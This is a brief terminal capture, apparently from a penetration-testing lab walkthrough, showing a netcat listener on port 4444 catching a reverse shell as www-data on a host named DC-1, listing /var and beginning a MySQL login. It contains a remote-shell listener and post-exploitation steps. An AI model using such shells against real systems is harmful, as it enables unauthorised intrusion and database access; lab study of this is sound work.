 C:\root> nc -l -p 4444
bash: no job control in this shell
www-data@DC-1:/var$ ls
ls
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
www-data@DC-1:/var$
www-data@DC-1:/var$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: